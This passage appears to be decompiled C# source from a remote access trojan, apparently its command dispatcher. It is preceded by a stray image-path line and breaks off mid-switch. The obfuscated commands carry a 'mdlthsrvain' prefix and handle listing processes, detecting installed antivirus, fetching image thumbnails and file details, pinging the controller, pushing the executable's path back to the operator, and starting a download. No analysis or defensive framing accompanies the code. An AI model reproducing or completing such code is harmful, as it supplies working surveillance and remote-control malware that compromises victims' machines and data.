 string text2 = text;
switch (text2)
{
case "mdlthsrvain-procl":
this.mdlthsrvainfunStarter = delegate()
{
this.mdlthsrvainlist_processes("procl");
};
this.mdlthsrvainfunThread = new Thread(this.mdlthsrvainfunStarter);
this.mdlthsrvainfunThread.Start();
break;
case "mdlthsrvain-getavs":
this.mdlthsrvainfunStarter = delegate()
{
this.mdlthsrvainlist_processes("getavs");
};
this.mdlthsrvainfunThread = new Thread(this.mdlthsrvainfunStarter);
this.mdlthsrvainfunThread.Start();
break;
case "mdlthsrvain-thumb":
this.mdlthsrvainimage_info(CS$<>8__locals1.switchType[1]);
break;
case "mdlthsrvain-clping":
this.mdlthsrvainrunTime = DateTime.Now;
break;
case "mdlthsrvain-putsrt":
this.mdlthsrvainload_app();
break;
case "mdlthsrvain-filsz":
this.mdlthsrvainfile_info(CS$<>8__locals1.switchType[1], false);
break;
case "mdlthsrvain-rupth":
this.mdlthsrvainpush_data(null, "mdlthsrvain-appth=|mdlthsrvain".Split(new char[]
{
'|'
})[0] + mdlthsrvainCONF.mdlthsrvainget_mpath(), false);
break;
case "mdlthsrvain-dowf":